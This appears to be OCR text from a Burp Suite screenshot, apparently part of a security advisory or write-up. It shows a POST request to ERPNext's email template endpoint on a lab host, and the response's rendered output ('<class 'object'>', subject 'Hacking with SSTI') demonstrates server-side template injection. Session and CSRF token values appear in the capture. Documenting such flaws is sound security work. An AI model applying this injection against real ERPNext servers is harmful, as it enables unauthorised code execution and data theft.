 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://erpnext:8000 ?
Request
Raw Params Headers Hex
POST
/api/method/frappe.email.doctype.email_templat
e.email_template.get_email_template HTTP/1.1
Host: erpnext:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://erpnext:8000/desk
Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
X-Frappe-CSRF-Token:
8551c48927bbe0343d2cdf1c2fab1b1f1464eb058e77c
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 94
Set-Cookie: sid=336ffdc0ddea436838063cd6bb47eb51a8cdc2ac6b2d07147b9ca2a7; Expires=Tue,
14-Jan-2020 05:30:21 GMT; Path=/
Set-Cookie: full_name=Zeljka%20Kola%C5%A1inac; Path=/
Set-Cookie: system_user=yes; Path=/
Set-Cookie: user_image=; Path=/
Set-Cookie: user_id=zeljka.k%40randomdomain.com; Path=/
Server: Werkzeug/0.15.4 Python/3.5.2
Date: Sat, 11 Jan 2020 05:30:21 GMT
{"message":{"message":"<div></div><div></div><div></div><div></div><div><br></div><div>
</div><div><class 'object'></div>","subject":"Hacking with SSTI"}}